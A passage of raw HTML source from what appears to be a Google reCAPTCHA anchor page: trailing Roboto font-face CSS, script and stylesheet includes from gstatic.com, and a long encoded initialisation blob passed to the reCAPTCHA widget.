  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="s4UBHUbLOQ4zUnkOtrrPOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="s4UBHUbLOQ4zUnkOtrrPOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s4UBHUbLOQ4zUnkOtrrPOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6Ziw44Cw6rDsTbCiCodwokpcAbDrcK+HjTDoMKlCQ3Cr8OEaMKeSRzDlcK+w6HCjXMDM8O0w7jCoR85w6ZLwrjDgCgrw5o8ciNofcOowqlDw5AEw6crA2Rrw78+wrpSVGgBB8O0w6TDpkpew4lgfQgcVF/DvMKjw6Z+e8OTEcOlMcORHsKGwrHChwoHw4nCkcKdHsKDw6FwIMOjXyd4EENFwrR0wrJSKsO7J3zDnxwFFMOfwq/DmcKHw6I/[base64]/Cln/Ci0lHcH1HQMOeD3N6VGjDmX7Cv8OJwpTClcOWKF/Ci0HCmjkiXwnCtsOMw7lTw5FBwr56woRqYDvCsGbDnsOgScONKcKAeyApwr3CoGkHw7/CqmrCrsO6dcO4bSTCpMOBwr7DqcKMw4oBw6nCjMOSwrHCuUh/wrhMDWrDg8Kuw5rCr8KQSSMYNx8cwqkpbMKNwpNMAcOpwqrDocO3wobDmMKjw75Jw67DtsOcw7RxwrtuwrTCkwApV8K/[base64]/[base64]/w555w6zDgkQdw6kXHcKaZ8OwZcK6wrvCusK9JynCoWwRwrIfwoIzw4cPw7d9HsOpw6/CpAJ9OMOdD37DrcKiKmHDn2Rtd0LDngLDn1rDmsKAwoBuwogNMi/DljcRwoPCiMKawrxYYsOoPhvDlgvCnMOnw7s8L8OEwr1fBcOowoLChcOzw4HDpsOqw55hw5YsBMOIwq00w6DCiGdfQsOMw6LCnX1IwqvCoMKDPQpEw7lKwp/[base64]/w6/ClMK0ZhhzfsOGwr4Awo/Chip5bcOwVGvDgsOiGMKMIsOew7JOwpNXGMOcYMKKA8OBwpzDkcKNw5jDncOPO2vDkcOowoMRwp3DlFB4wrl+wpvDrAInwrHCpzlywprDjcOOMSQYRcKNw7hWHWvDgW/CgcKvwp81wr/CqHnDh8K1w6YlUisrwrUow4jCi8KTXMKOwrfDhsKXw5kBw7LCg8OxwpwSBMKDwrQnw5zCoTslKxYww5/[base64]/[base64]/GlrDlTvCpcObw4HCiMKBw7PCq2jCoMOwwqQhRsKWScKueV48w5haw5U7YyIzCcOTaQHDoT/CgsOXV0jCqRzDlyAqNcOywrPCq8O/w5JRw4BLw4tcWMOuTcK6aMKuwpIZecKxwp4PHSzCt8KeUsK1woXCk8KfMsKhBAHCqkQaw4h9RznCoSImF8KZwpzDoEvDvhpQDMOPfEjCkSjCmMONL8OcwqXDgl8FNcOyJMKFwoATwr/DmFPDpxcTwrDDpsOAcsOUA8Ozw7Rmw5thUcObGHcRw5E/Fz/[base64]/Cv8Osw6JqSsO4e8OhwrdCe8Kuwp1Xw6XCu8O3QMOdw6/DpsKmDX7Cmh7DtMKLw6rCncKqa0lYGMOUCMO9wop5woJlJh4hVTxaworCpW3CvMKpcQfDs3/CuWNpF1rDuylHJMKdYcO5J2DCtGbDk8KnwrlLwroDHhLCp8Kyw5AFJ3rCoS7Dk3R4ZMOuw5vDgkhkw7fCmMOrIV02wpvCk8O7SHDCqWwSw7F/dcKRLsKGw4LDgETDkMKvwqHCrsKgwr98U8OrwpDCqRETw6vDi8KdXi7CnwobGzjDlnDCrsOawrFIJzzDsELDncOvwrlKwqzDvH/ClCIlw5HChg7ChMOAMVo8Ak3ChWTChMOawqjDsMKRdXfDtm/DjMOaFsOmwpjCn0N8w7UwZcKDfxYvQsOGw7Mzw7LClWBEY8K4P0ldw7vDkcO/wqDCscKyw4TCk8Kyw7B1CsKgwr4uwpnDt8KkRUkhw7zCmcKVwp/[base64]/CgsKaJ8KTw5gvSEfCoXlqABrDmsKGNz7DvBzDsCdcwrdRZzfCunZvw4PDkic1wq/[base64]/w4LDng/Dt8KSw6XChiRVwrLDvyHCvsKnYsKOw7nCgRFBw69VAMOYw6dhL2bCg0NkV8OowpbCq8OwwpbCpF8owoA3eBjDo1DDqTfCnMO/P1kJw53CicOZw4DDpsKZw4rCtsOoABrCrcKMw4XDhyILwrzCqVrDkcO3JsKCwrzCicKhfxrDmXjCj8OmIMK3wrjCpkp0w5rCmcO2w4VbEcKPA2PCkMK/ckVvwp3CtiIZGsO5wr1GPcKWw6Rdw4onw6Ybw6k/[base64]/[base64]/CpzkDd8K2w6bCmQDCol/[base64]/DnDHChMKVVyTCocOnwonClcOFPMKDTsOUYcK6bSbCrMKaYABow7BBa8KXwrYgwonCrMKuNBhzwpoUeMKbZcKmDRDDtUvDucKHKcO+e8OsEMKuEXlGw6oiw5gpw4x5IcOUw4nCmh7Dq8KXw6bDiMKPwq7Cm8KZw5jCrcO/w6vCmyVvXlVPc8K4wokfZHDCpgjDmCLCkcK9S8Kiw78IfcK3AcK5asKOMnxMLcOaJgF2PTjCiz7CvhpJNcOtw4jDgMO2w6UYIi/DiFwJw7PDqTXCtgNgwqzDgcOZFADCmhDDs8O8FjDDi33DosKyEsOrQsOpw7PDh8KQwpMUw7zCi8OINg7Dpz7Cj0HColVBw7HDgUpPbEwWV8OtZ8OvwoTDncKHHcKdwpYYLMOsw6HDkMKVwpfDk8K/wpjCix7CgxHChVpgPmHDjB/CnxLChMOEKcOqVxIjJ1PCssOOd1nDqsO8w6PDsMOFBCAXwqDDiwLDg8O/w7Zrw7wIC8OVEMOgc8OwESXDhEnCtMKtZ2JbwrZkwr1FwpvDoU4+YUgUPMO2w6wdbyDCg8KSdMKcHcKdw7Jdw6zDuCnDmhrCuC3DpsOREMKjBHZ8OTJEJcK+FcO9PcOyOmRAw4jCqHLCucOgUsKUwrXCmsOtwqxSTcKjwp/CnwfCqsKXwrrCugVuwrVow7fCo8Kcw7fClXrCijInwqnCgMOaw5wDwr7DjDIPwpzCknJYZ8ODGcOBw7JDw79Fw7vCtMOpPgZ9w7JLw5DCsGDDnGbDhnbDgSYEw5t+KMK6YX7DpDQqY2ImbMKmwrPDgRhEw7vDgMOYwo/DkQBHZkMew5HCsWPDpVl8HwhJHcKBwrw4LMK0w53Dlh0gGsOlwpnCg8KCZcO2B8Opw58ZccK3OEsyYsO3wqbDmsKTw7c4w74/[base64]/Dq8O3Em8uI8KZwq9kJTnCj8Kow7zClMOOasOdwpArPwQwVTTChyzChMOsHsKga3zCnkd7VMK7wr5Hw6lRwqTCk8KtwrXCmsKZJcO4YBXDtcOmw4rCvH9BwoowDMKDwqBNZsOXGnzDml7CtAM9LcKWKk/DtMKJwpzCmRnDh3jCu8KxTUNtwrTCuH/Cjk7CtWNFNMKZV8KqKEHDu8KmwpHDqsK/[base64]/DhwHChWgjfUAWwonCogzDvcKADytCCwDDr8O7cyPDtzPDujvCk8Kuw6HCr8K/LTzDijdgwoMbw7ZpwopPwrsNYcOLAltYJk7CuMKKwq1lw5QOM8OJwqZlw6DDsFPCv8KCbMKNw4nCl8KuV8KCwqzCpMOOfMOVdcOMw7jCgMOPwoEew6EMwqPDmkolw5bCoVrDtMKLwoYIwpLCo8OEaSzCh8KrD1DDgSrCpsOVJg/[base64]/CgDIrNSjChMODLMKbw5zDjjrCp1gSd8KLw6tiw7x2MTE1w7DDqsKLfMOgXcOswpkowp3DtHjDpMKLDg3Dkl3ChMO/[base64]/[base64]/Cn3HDnMOVwqZhCMKgLUrChyfDncOaw6PDlMKaARzCisKKJSDCoHEqVcOPwrLDqMK5w5wOJWtIdkfDs8KuwrsjVMOtMWvDhMKdbXrCg8O/w51MaMKDDsOwS8KBIMKiwqFAwo/DpD0FwqVYw5DDkQ9CwpvCsXhBwr/[base64]/w4DCpD7ColrDvisDwrHDqMKZwoZiw5VaYhfDvsK1w7TCjMO4A8KaXcOQwoBOwotrYyzCkcK3w4jCj3Mkf0DDrcO/[base64]/Djz8IIh19fygQf8Kow7xKwrRCIRYkw7/DpxF4w6zCi0xiwo1FABTCjVQhwprCkMK4w5sdC1/Csk7DrcKfN8KYwrHDnk4sJMK5wp3Dh8KDFkAtwrvClcOWa8Orwo7DhCXDlXYMVsKkw6bDs8Ove8KAwpBUw4AiLV7CgMKRFRdKHxjCvHrDkcK4w5zCh8O/[base64]/w48HFcOZN8Kmw5jDkMKiFghZw7XDhcKvw5JCdcOow4fDiQ3DlsKcwr5Pw4TDusOPw7DCs8Kiw4XCg8KQw5ULw4HDt8OXb3phasKGwr3DhsOOwogQJBkOwqF0YGPCuyLDhsO0w4nDqcKPY8K8QC/DkHMxwroVw60awq/CiifDtMOdQTLCo2jDscKnwrvDggTCkVzCrMO5w7wZHCDDqXQywo4Zw7d+w7NRdcOlDw1xw57CgcKMw6jCjiPCljXCn1fChSTCnT5xfsOQIQRUCcKfw73CkwMBwrDDuTbCt8OUG8KVBQbDnMOyw4HDpHjCjSt9w4nCiRhSVhZnw7wLHsKtRcK/w6zCtD3Cpi7CrcOOXsKeKlkNSgRVw6nCp8KCwrHCu09AGCjDlRp7BMOfa0JFexPClFrDpz1RwrF6wpJybsKrwrc2wpZZwoo9RcOhfDIqCA/DoknCjhtuewIFBzzCu8K1w5Jpw4nDicOSw7V/wqjCtcKkNQB4w7/[base64]/[base64]/[base64]/CgGTDt8OOXShDw6RpdlxEw6jCiMOzw6AjwoQnw5ZpwpvDnjg7TVbCsWsgTsKQHMOiwrzDriHDgjvCqz4pYcKowrh8MRvCjsOWwr7ChSjCmcO8w6LDu2NxKwjDlkXDnMKDw61WwpDDsi1jwrXCuUMJw6TCmFIeIMKyfcKJGMKIwox5w7/DhMOrEVnClA/Di23DjErDo3PCgWDCoAfCq8KgO8KPOcKRGcKBVEPCo39Bw6zCsWssPkgeNTLDtGLCsgfCisKSSEhNwrp3wr9Gw5nDuMOdeUENw7nCnMK4wrrClMKWwrLDi8O/cF7Ckzk1CMKZwpPDiUYKw6x6a3bDtjRow7jDjsOWZArCh8K8Z8OEw4LDsBcNbcOmwpTCjwFpEcO8w7ECw7Ruw67DoAvDtGEIE8OCw4cBw606wrQhb8OpFxTDiMK7w5Y7QMKuQsKicFrDu8K2BDMAwrEcw7vCuMKoWAzCj8Ovf8OrasKJa8OsWMKVM8Obwo/CuShcwolSZ8OpEMKdw5BGw594eMOzAMKKJcOzFcKlw6k8B1XCtgbDt8OZwrvCsMK3X8KMw5PDkMKgw49REsK9LMOBw60NwrtqwpFbwqZnwobDicO2w4bDsEJyXsKSf8Kgw4ERwpPCqMKiwo46WjgBw4fDqFlTED/ChXkmFMKFw7kRwp3ChCxZworDjgzDkcO5wrrDr8KUw5PCk8KTwqRiXsOhDyrCscOQOcOvdcOGwpImw4zDkFwLwoTDqCxfw6/Diml8XALDvA3Co8OLwozDrcOvw4duNikUw43Du8K7aMK/woJEwqXCksOvw7nDr8KHaMOjw7zCtn08w5sofQgjw4p9XMKFWwsOw6RqwqfDrUAjwqbDmsKSIyoIYSnDrnHCmcO/w5/CtMKtwphRXlFQwoLCoxXCr8K5Am5/woLCnsOow4sRLFI3w6HDhgfCnMKTwpM0ccK2TMOfwojDr2vDusOGwqFHwpsdXsOzw6A4S8KXw73Cn8K1wo/Crh/Cn8OHwo9rwqNTwopPUcOrw6tZwrzCvCd+O2DDsMKEw5Y5aBYew5/DqDfCkcK5w5Myw6fCthfDklFKc2fDoQrDsF4hHVDDshPDjcKswqTCosOWw7pRasK5e8ODw7DCjj7Cs27DmRXCnzjCuXLDrsOCwqBBwqJyw4JITB/DkMOqwrHDsMKDw5/Cnm/CnsKEw6liZnUwwoB6w54/Yl7ClMOiw7l3w6JWM0vDsMKpMMKsWFcJwqlZFVPCkMOHwqvCu8OGAFfCghvCqsOcQ8KAB8KJw7LChsOXLVpRwqPChMKaFsKBMj7Doj7CncOZw7oCKX7DqD/CgMOKwpjDgWYpQsO3w6M7wrp3wpsOORJrBE0rw7/Dl0QCN8Kgw7NIwq9/wp7CgMKow6/Du1sdwpolwpodXxEowp1hw4cDwozCs0oXwqDCosK5w6JQVsKWRMOOwq1Jw4bCriTCtcOmwrjCtMO+wqwbOcOMw54vSMKKwqbDssKCwrlTTMK4w7BUwr/ChXDChsKhwq4VR8KXemJHwoLCgMKgCsKYYVpyWcOgw49lWsK+esOWw64KLTQrYsO9BcKIwpBzScOWcsO1w6x0w4rDnSzDmsOuw77CtnTDncOBDmfCoMKQGMKII8Kkw4/DjQxidsKSwpvDlcKJS8OtwrgDwoTCrUt/w54/R8KEwqbCqsK2XMKETEnCj0E1KiR0UH/CpxHCicKoZWUcwr3DnF9MwqfDh8Kkw57ClsOKHGnCiCTCtA7Dmyhka8ObewgDw7HCsMOKJsKGEyclYcKbw5Usw7bDvcKafsKVTW/Dr07CuMKQEMKrG8Knw7pNw6XDjyp9YcKxwrFKwo9owqgCw690w5FMwo7Do8KWBG7Dt0kjFy3CpQzDgSIzBi8YwqcKw47DsMO9wqowdsKcM0VQDcOOGsKedcKiwphMwpBRYcOzWkFjwrHDjsOewrvDggBFBWzCmBplCsKjZmXCv2fDslbCisKZV8O/wozCrMO7XMO7dWrChMOmwqZ/wqo0fsO9wqPDiBbCscKBQFFKwqg5wo7CljrDnmLCvRcjwppOODTCosO/wp/DqMK7Z8OJwpXDvAnDrTpOQwXCgRQ3SFd/wpvDgsOsKcK6w60zw7bCn2HCrcO6AFjCm8ORwovCtGoCw7p6w7zCl0PDjsOrwqwnwq4OJBvDkg/CssKawq8Qw5jCgsODworDksKLFCRmwoDCgjJjKmXCg8KID8OeHsKVwrlaYMKbPMOXwo8qMFxZMAdGwqzDh1PCgistI8O9RG/DssOMCkDCqcK0FcOEw5VlJHnCnAhcXDzDpER2wpJWwrvDr2lIw6RePcO1elMuE8Orw7AIwpR0exNCKMOQw5MobMKAIcK/UcOLOwHCtMOEwrJKwq3DqsKGw7fDjMOeVn/DhsK2NcOlA8KiHznDuHrDtMOuw7fCt8O7woFMw6TDvsO1w4vCl8ONfEBKOcK7wptKw6HCjVZ/fkHDnVUOEsORw4nDs8Ogw74cdsK+CMOyQMKZw6zCoClCCcOgw4vDvnPChcOMTAQzwr/DozYfH8OKUnPCt8Khw6cjwoptwrHDgBF1w4LDlMOFw5rDjEpCwpDCn8OfJ2x8wqLDo8KPXMOLw5NfU1Qkw7p3wq/CiFdfwpfDmSthV2HDhT3DmXjDssKPPcKvwqppRHvDlxHDsynCvjPDn1sQwopDwoFxw7/ChX3DpCnCkcKnRHzCoijDksKcGsOfPiN7SFPDlSptwo3CtsKDwrnCicK/wr7CtiHCqF/CkWjDtRvDpMK2dsKkwpQQwpBvWWFVwp7DlVJ/wrtxAmI7wpFkFcK2TxPCj3MTw78AbMOiIsKSwptCw6fDocOFJcKpCcOjK0EYw4nDiMK7d1Nld8K+wq9rwpbCvgXCtmfDhcK+w5MIchEeRXs3wohQw70nw7Bsw5lTPTwxP3fDmx4CwoMnwqcxw77CmcO3w7TDoAzCj8K/[base64]/RMOKw47ChwtVFlVYDmx2HSsYwr/DlDtdbMOMw63Ds8Orw4PDsMO4YcO+wo3DicOCw5rDlSI4dsK9SwfDkMOdw7wfw7vDtsOGYsKcQTXCgQHDnEBpw63DjcKzw4RMcUF0P8OlFH3CrcOgwozDoHt1W8OyVC7DvmJYw73CvMKxbwTCvjQGw6nDiV/[base64]/DmMOHw5fDmsKQw7jDp3DCgUBoHcO4wpFBGsKXPGPCrnhvwqnCpcKLwqPDvsOjw67Dgg7ClBrDu8Okw4cuwr7CtsKkUCBkT8KCw5zDqE/DlnzCti/[base64]/ZV5nZmLDjsOjw7IRw5TDrR3DjxAoUndhwo12woXDhMOFwq0AwqDCsBLCkMOZKcOYw7XDi8OCABvDoBDDh8OqwrcyYwwDw7EBwqNywoPClnbDrQomC8OYaQx7wofCoi/CvMOHJcO6DMOaPMKSw7jCksK2w5xKEhFfw4nDssOiw4vDlcKkw7QCScK8dMOBw5tWwoLDr3/[base64]/JMKNczc+b8KawpZJw5rCsEXDscOAw4g5NHwIw6sab0Jmw6xPfMOWLkPCmsK3T0LCmMKOCcKTIRvCtC3CgMOXw5rCtcK2IyBdw45+wo9rKQZaI8O6SsKqwqLCmsO/bGzDksORwpAYwqQrw5R1wp/CrcKnRsOtw4LDjUHCnWfDk8KeCcKlMRgMw7bDgcKTwqPCpzdYw43CiMK3w7Q3N8OzMcOzIsO4cw8uFsKfw4bCj105YMObTXI0WHrCrGnDtcKMIHRqwr/[base64]/ChlzDqcOUw5t/[base64]/ConHDuMKMwr8NX3zChjzDtsKmeMKZTsK+T8K7w5VRWcOwaRorGBnDiDjCgcKIw4d/TV7Dvig0XXt5DjMxJMK9wpfCtcO3QMOiZksvT2/CgMOFUMObXsKqwrgBZcOSwqhGGsKjw4RsMwsXLXgdcls0V8OkaVbCtHHCqAsQw7pzwrTCosOKPBAYw5tCXcKRwqrDk8KWw6nDk8OQw7TDkcKpC8OVwqUQwr/Cj1LDmcKva8OMUcOJeyzDvBJlw5USJcOCworDrEMEw7g6HcK8UkTDl8ORwp1Uw7TCrn8hw6/Cu0Zmw63DoSErwqIzw71oF2zClsOBO8OOw44iwoPCm8Kmw6bCpGPDm8K5RsK4w6nDrMKyXcO/[base64]/[base64]/Dh1xsDMKQw7nCqcKmT8KIwpnDqFbDucO2w6sSwqzCuhrDkcO0wpdyw6o1w5zDtsK3HcOTw4J5wpXCj3LDhBc/[base64]/DvQDCtxPDn8KxwpDCj28+IFAgWQIYeMKSRsKtw6rChTjDg0sywpvCjGVGYwTDkwXCj8OXwrjCqzU8VsOvw60Jw7tTw7/DqMKGw7JGdcOFGHYjwrE8wprDkcK8YHVzHyUfw51vwq0YwrXChmnCsMKwwrkLJMKTwpnCuFzCoR7Di8KXTDjDkRFpKzbDgMKRGHV8YRnDgMONCAxlTMOlw5lIGMO3w6vCjg7CiGpdw7VwF0B7wowzW3zCq1rDoDPDhsOpw4DChDEdI0DCo1Qqw4/Cg8K+cGUQNGDDsggBR8Orw4jCq0XDtzLCk8O5w63CpBfCjR7CnMOSwobCosKWQ8OQw7hwDXNdRWPCsgPCinRVwpDDr8OycF8IAsOlw5bCoWHCuHN0w7bDtX5mUcKhGkvCoSPCkcOYAcO+JyvDrcO+b8KRHcK3w5/[base64]/DtMKkW8OrwqHDoFNEOsKBw6nDmMKcF8O5wqrCrMOZMcK1wrRww6AmMQYVTsO5IMKdwqMtwo8awpZDZUtPe0fDukLCpsO2wo4pwrQ9woDDpiJGBCvDlgE/[base64]/EBYrw63DpMOEWEXDscK1wppiScOCw7U1wpPCrUzCpcO/[base64]/DsTUNfD9Nc8KzecOSwpzDi8OpwrQFCcOCwrLDl8OEwrVsNko3Z8KZw6BHYsKBDzvCuFvDin8ZZMO5w4fDs1cXcGENwqbDgmc/wrDDnEQPQ1M4AcOXcStdw5rCi2DCvcKvYcK+w7zCnn5uwpBhf1I2UyLDucOtw5BCwrjDrsODJHdUYMKdNQ7CukbDisKmbmtREF7CocKrKhxxISQow6IHw4fDimLCkMOXBsOwflDDssOJaRDDisKGGSsVw5fCs3bCkMOGw5DDrsKHwqASwqXDo8O/eTnDn3bDjEgHwoQSwrDDgi1Cw6vCrDjCiDFjw4jDmggBKcOfw7bCsyLCmB5SwqEHw7zCq8KXw7xfTSVqJsK3G8KHHsOSwr17wr7Cu8KZw6Q3AywcF8K3JAYaOWJtwqPDmynCvxhLahYJw4LCnmdfw5bCuUxtw6bDtibDscKyAcK/PVAXwpLCi8KwwrzDksOFw4DDvcOKwrTDg8KewpfCk1TClTAKw5YxwrbDhnnDisKKL291UScjw5UfHEk+wpYde8K2I39NCAnCk8Kewr3DtcKaw7Q1w5hCwrEmTV7DsiXCg8KLYRRZwqhrAMOuRMKKwoMTTsKfw5cdw5khXBo2w7d6w7EZSMOZNXPCtG7CqWddwr/[base64]/DusKyw5pnw4LCv8K/LsOMwrbCqmQGwprCqsOvw7xWJhZzwo3DocKmchVtRHLDlcOMwpHDvgl+KcKUwqLDp8O5wpbCrMKKLlnDiG7DsMOBNMOWw6BuX1sicznDgl87wpPDhGtYWMKywpDDg8O+VCckwokmwo/CpjrDjUE8wrwNaMOHKDdfw4DDh1/CnRtvc3zDgwFvXcOxIcOYwoDCh0s5wo9PasO/w4fDjMK7AMKXw7DDocKmw6hNw54jUMKIwqrDucKZERRrY8OzQMKeOMObwpZQWXt9wrU5wpMYdjtGFxDDrGNFHsKFTFsdYWUPw4NHHcK7w6vCs8O5Cj8gw5MQJMKBXsOwwpA/[base64]/DhFAswowNSjnDjMOvwrspBhZLw783w53Cg8KoI8OXIyEoIX7CrsKBQcOzScKea1UcRkbDo8OnEsO2w7jDgXTDkmZ+ejDDniQLb1w0w5XClxfDkRrDs3fCr8OOwqzDrsOENsO/IcO8wqc6RWAdd8Kcw7HDvMK8QsKgcGF+d8KMwqhPw5bCsXlAwqHCqMOewqYtw6gjw5nDoADDum7DgRLCo8K5Q8KoRDRPw5LDrXzCqAYzW0bCgX7CrMOiwrrDtcOaZmVEwqzCnMKtSW/ClMO+wqdJw7YRfcK3EcKPI8K0wpoNWsKlw5grw6/ChhV7NB5SS8OJw4NME8OEZT1/EGQnD8KKVcOXw7I5w607w5B3dcKna8KrZsO8CHLCoi0aw5Few6bCocOOZBRObsKqwq4rdUjDqWjDuRfDvT5cDinCsCkdfsKQEMKvbXvCmcKnwo/CslvDlcKyw6MgWgVJwpNYw57Cvihhw4rDhhwpWCLDsMKrDThaw7Jbwrwfw5nCvVFkwqrDn8KPHSAjWRBow7MuwofDnzVuT8OuU30yw6/[base64]/CmMOnwoXDgMKNw5LCgiLDnMOpwprCt3x2w5vDl8O0wqrDtcOTdlrCn8K4wrlsw6EYwrrDscOTw6Rfw6lfIwFENMOvPy7DqnrCmcONTMOtFMK3w5fChMOULcO3w6FdBcOrHUXClCcpw64mQcOAcsO3dRkjw7ZXPsKMCTPDvcKtIknDl8KLD8OXbUDCulluEC/[base64]/Dqx/DmxYTNAZBcB7DmwMaN0wjw6FmYMOGfHUbWAfDkUtnwrB3bMKjV8K+by9vSMOAwp/[base64]/w5xZDcKwARErwo0AQ8K3w7/Csi8hwonDj2IWw5wDworDsMK+wpjCkMKxw6PDoG1swpvCsgF2MiTCpcO3w5IUGhlUAmnChRnCoWx+w5ZlwrjDjXUDwrHChQjDkn3CoMKtZALDm2bDvhQ/bCTCrMK3aldKw7/[base64]/[base64]/[base64]/CnnDDnT/Ci8KhAyMYTsKkKMKTw7DDg8KxXcK3bRxlXwcewp/DsnTCvcO8w6rChcOnDcO4EiDDhUR/wqzChcKcwovDgMK3Ri3CogZtwpvCn8KYw75vXwHCmXwIw50lwovDohU9OMOXQArDrMKqwodhKjJ+ccKwwrEFw5fCj8O0wrk6wrzDjCk2w4pXNcO3acOXwpVJw67DmsKCwp/Cmm9MOwvCuGF1PMOmw63Dv2kFDcOkG8KYw7PCm2l2CAXCmcO/UHnCigAGcsOgw6nDucODT0PDvD7CrMKMKMKuGnjDl8KYbMO9wr7Drz9Pwr7CvMO0Y8KPeMKWwo3Cvy4OVAzDgAjCphNuw64+w5bCpcKzJcKOfcKFwoZKKk5ywq/[base64]/w6ULwocmwqPDkyTCvWkNPV8uccOrw6JWG8OCw6nDjsKuw6wgVwdqwqbDnyfCssK/ZnVcGFHCmBHDjQwNelYyw5/DpHdUesKiG8KUJDnDkMOiw7DCu0rDrcOYFxXDocO5wrI5w6g2cGZhfBfCqcKrHsOdbTl2E8O4w61/wpHDuDfDjlcgwrDCncOSAsKWAnnDi3JTw4tdwpfDv8KMXHTCvFV/BsO9wqbDrMOXYcOOw6nDonnDgxEfa8KCMDhNQMONa8KUwoNYw4l2w4HDgcK/w7DCmisQwp3Dhw9qUsOew70jFsKhPHMcQcOXw4bDhsOPw4/CpVrCs8KwwqPDtX3CuHbDiADDgcOqOUrDqyrCsA/DtQU/wrNtwrxJwr/DjyYewqbCuidgw7XDvyfCtEjCh0XDn8Kdw5ppw6nDrcKJSyvCoGnDvThKFUjDvcOfwrHCpcKgGcKZw4QEwpjDhzUuw5/Cu2BsbMKSw6LCsMKkHcK4wrk/woDDtMOhZcOGw67CrirDhMOaEUMZKAxWw5zCtzXCkcK+w7pQw6nCjsOlwpPCvMK0w4UHDwwbwq4xwpJzKgQrEcO3LQvDgR98CcOGwqoIwrdTwoXCilvCtsOjHwLDl8KNwq47w6MMJMKrwr/DpGUuAMKwwqAYZybCmhgow4fDkhXDtcKvW8KhG8KCEsOgw6k7wr/CoMOIBMOAwo/ClMOrEHUtwpgsw77DgcO9d8Kqwrwjw4PChsK+w6R9BlfDicKnJMOqS8KvQltxw4NqXSIzwpXDicKFwqs6G8KIPcKJCMOwwrbCpH/DiAcgw4fDqMORwozDlC3CrjQbw4coWDnCsiNtTcOmw5hUw7zDpMKRbihBLcOiMMOGw4XDtsKvw4/Cs8OWKTPDuMOWWMKnw6nDtTTCgMKeGW1IwrJPw6/[base64]/CuiLCrFLCgcKNw53DhBfCkcOvwqTDkMKPP18Zw6wlwqNqR8OlRC/Do8KxfG/DiMOqOm/ChBDDkMKxG8O/[base64]/DpXg/w7HDshLClyxdw5TCi3AbOxHCpkVgwo3ClznCkcK2w5skesKPw5NmA3nDth7DmmBaacKcw7U2QcOdGxIMMjolP1LCqTF3YcO0TsKqwrcrAFEmwotnwpLCsXF0IsOuT8O3dD3Do3JrQsOkwojCgcOwH8KIw5J3w7rDs3wPOlEyIsOuO0DCk8O6w5U9FcOVwokVU10Tw5/[base64]/HsORw5l3woPCrBwdw4/CuMKyw4vDmsKKw5gWw5nDhsOHwqxoHDtGFVZlb1XCpSNGQ3A+fnJQwocRw4IAXsO/[base64]/Cm03DocKhwo8wfMOrwrUbHsKTQMOuCMORGA7Dm2XDpMKdPk3DvsOwBWogCcKqME0Ye8OcQXzDqMK/w5VNw7bCgMKbw6ZvwowSwqfDnFfDtTrCtsKONsK2FT3CiMKIIWTCuMK3CMO1w6Ykw6VZU25Kw6gBZB3Co8KXwo/[base64]/wokSwo7CgsK8DcOEK3lHGcKJwrlfKcOMw7TDmMKZw5B9KsOGwqlxLV4EYMOudk/[base64]/w6gGw5LCpcOJCy9lw6DCi2Rrw4ZlKFjCoRFka8OawotiwqDCn8OdccO/EiDDoWx/[base64]/CrQ/[base64]/Dg3MPYT9OYSITaifChzHDsQHChD/CtMKnM0bDiCXDtkpAw4vDlycnwrEKw6/DjlrDvFdWdEzCqW4Awq/DpWTDpsODUF7Doi5kw6l5c2XChcK+w7x9w7TCpgQMPh8bwqktVcOdM1bCmMORw5wSWMKeJsK5w7VQwrxlw7pzw6TCn8KScgDCph3CmMOneMKcw70zwrbCisKKw63DtlXCg0TDvGAAGcKNw6kwwroKwpBXUMO4BMOtwr/DjsKsfjPCt3fDrcOLw5jDuWbCi8Kywq1Lwotgw7xiwq9qLsO9VVTDlcO4bVEKD8Knw5kFeX8bwpwowoLDjjJIfcOKwoQdw7VKZ8OnQcKBw47DgsKGZiLCkRPCn0LDncOQLMKpwoQGEyHCtCPCo8OVwqvCo8KPw6fCk3/Cr8OPw53Cl8ONwqjCrcO5HMKHXl0lMh7ChsOcw4PDgwdORQphGcOEOgU7wrbDgTfDm8OSwo7DpsOmw6DCvTjDigMuw5bCgQLDqmQiw7fCmsK5ccKMw7HDqsOow5xMwpBzw5XCjn4gw5VUw6xRf8Ktwq/DqsOlBsK/wpDCiEnDocKtwonDmsKydHLDs8OAw4cUwoVrw7Aiwocaw77DsgnCisKKw53Do8KCw4DDm8OYw7